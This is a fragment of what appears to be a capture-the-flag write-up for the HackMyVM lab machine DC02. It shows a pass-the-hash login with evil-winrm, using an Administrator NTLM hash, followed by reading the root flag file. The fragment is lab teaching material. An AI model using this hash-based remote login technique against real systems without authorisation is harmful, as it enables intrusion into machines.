 ┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC02]
└─$ evil-winrm -i 192.168.10.4 -u 'Administrator' -H '8982babd4da89d33210779a6c5b078bd'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2024 1:01 PM 33 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
d41d8cd98f00b204e9800998ecf8427e